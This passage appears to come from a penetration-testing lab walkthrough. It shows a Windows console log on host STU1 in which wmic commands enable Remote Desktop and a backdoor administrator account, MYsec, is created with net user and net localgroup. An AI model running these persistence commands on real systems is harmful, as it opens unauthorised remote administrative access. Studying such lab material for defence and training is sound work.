 C:\phpStudy\WWW\yxcms>
wmic /namespace:\\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS !="") call setallowtsconnections 1
Executing (\\STU1\root\cimv2\terminalservices:Win32_TerminalServiceSetting.ServerName="STU1")->setallowtsconnections()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
    ReturnValue = 0;
};
C:\phpStudy\WWW\yxcms>
wmic /namespace:\\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName='RDP-
Tcp') call setuserauthenticationrequired 1
Executing (\\STU1\root\cimv2\terminalservices:Win32_TSGeneralSetting.TerminalName="RDP-Tcp")->setuserauthenticationrequired()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
};
C:\phpStudy\WWW\yxcms> net user MYsec P@ssword /add
命令成功完成。
C:\phpStudy\WWW\yxcms> net localgroup administrators MYsec /add
命令成功完成。
C:\phpStudy\WWW\yxcms>